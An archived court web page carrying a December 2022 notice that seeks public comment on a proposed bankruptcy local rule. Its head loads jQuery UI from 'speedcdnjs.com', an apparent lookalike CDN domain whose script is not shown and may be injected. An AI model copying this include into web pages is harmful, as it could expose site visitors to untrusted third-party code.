

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.innb.uscourts.gov/news/public-notice-proposed-change-local-rules?page=3
body_size: 6652
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/public-notice-proposed-change-local-rules" />
<link rel="shortlink" href="/node/10738" />
<link rel="shortcut icon" href="https://www.innb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.innb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.innb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.innb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.innb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.innb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Public Notice: Proposed Change to Local Rules | Northern District of Indiana | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.innb.uscourts.gov/sites/innb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innb.uscourts.gov/sites/innb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innb.uscourts.gov/sites/innb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.innb.uscourts.gov/sites/innb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.innb.uscourts.gov/sites/innb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.innb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8wwhi"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.innb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.innb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.innb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.innb.uscourts.gov/misc/drupal.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.innb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.innb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.innb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8wwhi"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.innb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8wwhi"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.innb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8wwhi"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.innb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8wwhi"></script>
<![endif]-->
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8wwhi"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/public-notice-proposed-change-local-rules?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-10738 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.innb.uscourts.gov/sites/innb/files/innb_seal_2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable James R. Ahler, Chief Judge | Amber E. Craig, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/public-notice-proposed-change-local-rules?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-SbAR1YHPHjtBGhfCuxRz7xLoK7W3rFGQDoqb0NVmBIo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-599"><a href="/">Home</a></li>
<li class="expanded menu-mlid-525"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-529"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-695"><a href="/court-contacts">Court Contacts</a></li>
<li class="leaf menu-mlid-528"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-527"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-781"><a href="/district-composition">District Composition</a></li>
<li class="leaf menu-mlid-674"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf has-children menu-mlid-770"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-764"><a href="/multi-court-voice-case-information-mcvcis">Multi-Court Voice Case Information (McVCIS)</a></li>
<li class="leaf menu-mlid-769"><a href="/transcript-and-audio-requests">Transcript and Audio Requests</a></li>
<li class="last leaf menu-mlid-778"><a href="/us-government-links">U.S. Government Links</a></li>
</ul></li>
<li class="expanded menu-mlid-534"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-602"><a href="/content/james-r-ahler">Chief Judge James R. Ahler</a></li>
<li class="leaf menu-mlid-600"><a href="/content/robert-e-grant">Judge Robert E. Grant</a></li>
<li class="leaf menu-mlid-974"><a href="/content/paul-e-singleton">Judge Paul E. Singleton</a></li>
<li class="last leaf menu-mlid-537"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-704"><a href="/electronic-case-filing-ecf">Electronic Case Filing (ECF)</a><ul class="menu"><li class="first leaf menu-mlid-608"><a href="/public-access-court-electronic-records-pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf menu-mlid-609"><a href="/cmecf-accounts-and-online-training">Accounts and Training</a></li>
<li class="leaf menu-mlid-890"><a href="/filing-agents">Filing Agents</a></li>
<li class="leaf has-children menu-mlid-610"><a href="/reference-material">Reference Material</a></li>
<li class="leaf menu-mlid-615"><a href="/other-important-information">Other Important Information</a></li>
<li class="leaf menu-mlid-616"><a href="/contact-information">Contact Information</a></li>
<li class="last leaf menu-mlid-720"><a href="/ecf-faqs">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-541"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-782"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Approved Notice Providers</a></li>
<li class="leaf menu-mlid-762"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-605"><a href="https://bankruptcynotices.uscourts.gov/">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-1018"><a href="/content/electronic-refund-request">Electronic Refund Request</a></li>
<li class="leaf menu-mlid-915"><a href="/news/attorney-surrogate">Attorney Surrogate</a></li>
<li class="leaf menu-mlid-618"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-779"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf has-children menu-mlid-768"><a href="/list-addresses-and-contacts">List of Addresses and Contacts</a></li>
<li class="last leaf menu-mlid-887"><a href="/practice-pointers">Practice Pointers</a></li>
</ul></li>
<li class="expanded menu-mlid-604"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-780"><a href="/attorney-misconduct">Attorney Misconduct</a></li>
<li class="leaf menu-mlid-783"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-646"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling and Debtor Education Information</a></li>
<li class="leaf has-children menu-mlid-606"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-650"><a href="/finding-attorney">Finding an Attorney</a></li>
<li class="leaf menu-mlid-647"><a href="http://www.uscourts.gov/sites/default/files/poverty-guidelines.pdf">Health and Human Services Poverty Guidelines</a></li>
<li class="leaf menu-mlid-658"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">List of Approved Financial Management Instructional Courses</a></li>
<li class="leaf menu-mlid-763"><a href="https://www.justice.gov/ust/means-testing">Means Testing Information</a></li>
<li class="leaf menu-mlid-785"><a href="https://aspe.hhs.gov/poverty-guidelines">Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-912"><a href="/your-credit-report">Your Credit Report</a></li>
</ul></li>
<li class="expanded menu-mlid-644"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="https://bankruptcynotices.uscourts.gov/">Electronic Bankruptcy Noticing</a></li>
<li class="last leaf menu-mlid-786"><a href="https://www.innb.uscourts.gov/sites/innb/files/proof%20of%20claim%20creditor.pdf">Proof of Claim Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-532"><a href="/rules-and-forms">Rules and Forms</a><ul class="menu"><li class="first leaf menu-mlid-648"><a href="https://www.law.cornell.edu/rules/frbp">Federal Rules of Bankruptcy Procedure</a></li>
<li class="leaf menu-mlid-656"><a href="https://www.law.cornell.edu/uscode/text/11">United States Bankruptcy Code</a></li>
<li class="leaf menu-mlid-620"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-621"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf has-children menu-mlid-622"><a href="/national-and-local-forms">National and Local Forms</a></li>
<li class="leaf menu-mlid-773"><a href="/request-bankruptcy-court-records">Request for Bankruptcy Court Records</a></li>
<li class="last leaf menu-mlid-774"><a href="https://www.innb.uscourts.gov/sites/innb/files/verification_of_matrix.pdf">Verification of Creditor Matrix</a></li>
</ul></li>
<li class="expanded menu-mlid-543"><a href="/trustee-information">Trustee Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-660"><a href="/united-states-trustee">United States Trustee</a></li>
<li class="leaf has-children menu-mlid-663"><a href="/list-case-trustees">List of Case Trustees</a></li>
<li class="leaf menu-mlid-672"><a href="http://innb-dev.jdc.ao.dcn/sites/innb/files/341_Policy.pdf">341 Meeting Policy</a></li>
<li class="last leaf menu-mlid-673"><a href="/list-trustees-requesting-paper-filings">List of Trustees Requesting Paper Filings</a></li>
</ul></li>
<li class="last expanded menu-mlid-540"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-651"><a href="/how-put-bankruptcy-together">How to Put a Bankruptcy Together</a></li>
<li class="leaf menu-mlid-652"><a href="/resources">Resources</a></li>
<li class="leaf menu-mlid-655"><a href="https://www.innb.uscourts.gov/national-and-local-forms">National and Local Forms</a></li>
<li class="leaf menu-mlid-776"><a href="/court-info/fwa_faq">FAQs</a></li>
<li class="last leaf menu-mlid-657"><a href="/bankruptcy-law">Bankruptcy Law</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Public Notice: Proposed Change to Local Rules            </h1>
          
                                        
                      <article about="/news/public-notice-proposed-change-local-rules" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Public Notice: Proposed Change to Local Rules" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-12T00:00:00-05:00" class="date-display-single">Monday, December 12, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The United States Bankruptcy Court for the Northern District of Indiana is seeking public comment concerning a proposed change to the court’s local rules. This change involves the following:</p>
<p>     B-7008-1 Responsive Pleadings, <em>adding a new local rule.</em></p>
<p>The proposed amendment is available online at the court's website:</p>
<p>     <a href="/sites/innb/files/PCLR_B-7008.pdf">https://www.innb.uscourts.gov/sites/innb/files/PCLR_B-7008.pdf</a></p>
<p>Please send comments and suggestions by January 13, 2023, to:</p>
<p>     Clerk of Court<br />
     United States Bankruptcy Court, Northern District of Indiana<br />
     401 South Michigan Street<br />
     South Bend, Indiana 46601-2365</p>
<p>Or by email to: comments@innb.uscourts.gov</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-contacts">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.innb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8wwhi"></script>
  </body>
</html>
